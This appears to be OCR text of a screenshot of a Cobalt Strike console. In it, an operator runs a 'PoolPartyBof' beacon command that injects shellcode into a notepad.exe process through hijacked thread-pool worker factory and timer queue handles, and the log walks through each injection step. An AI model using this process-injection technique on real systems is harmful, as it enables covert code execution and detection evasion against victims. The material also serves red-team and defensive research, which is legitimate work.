 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.1... 192.168.1... HTTPSLocal shashwat * COMMANDO beacon.exe 6860 x64 5s 5 seconds (15% jitter)
192.168.1... 192.168.1... HTTPSLocal shashwat COMMANDO notepad.exe 7216 x64 4s 5 seconds (15% jitter)
Event Log X Beacon 192.168.139.133@6860 X
beacon> help PoolPartyBof
Synopsis: PoolPartyBof <pid> <listener>
beacon> PoolPartyBof 7216 HTTPSLocal
[*] Opening 7216 and running PoolParty with HTTPSLocal listener!
[+] host called home, sent: 314052 bytes
[+] received output:
[INFO] Shellcode Size: 307204 bytes
[+] received output:
[INFO] Starting PoolParty attack against process id: 7216
[+] received output:
[INFO] Retrieved handle to the target process: 00000000000003F0
[+] received output:
[INFO] Hijacked worker factory handle from the target process: 00000063245AF458
[+] received output:
[INFO] Hijacked timer queue handle from the target process: 00000063245AF458
[+] received output:
[INFO] Allocated shellcode memory in the target process: 0000029B99E10000
[+] received output:
[INFO] Written shellcode to the target process
[+] received output:
[INFO] Retrieved target worker factory basic information
[+] received output:
[INFO] Created TP_TIMER structure associated with the shellcode
[+] received output:
[INFO] Allocated TP_TIMER memory in the target process: 0000029B99E60000
[+] received output:
[INFO] Written the specially crafted TP_TIMER structure to the target process
[+] received output:
[INFO] Modified the target process's TP_POOL timer queue WindowsStart and Windows End to point to the specially crafted TP_TIMER
[+] received output:
[INFO] Set the timer queue to expire to trigger the dequeueing TppTimerQueueExpiration
[+] received output:
[INFO] PoolParty attack completed successfully
[COMMANDO] - x64 | shashwat * | 6860 - x64 last:5s
beacon>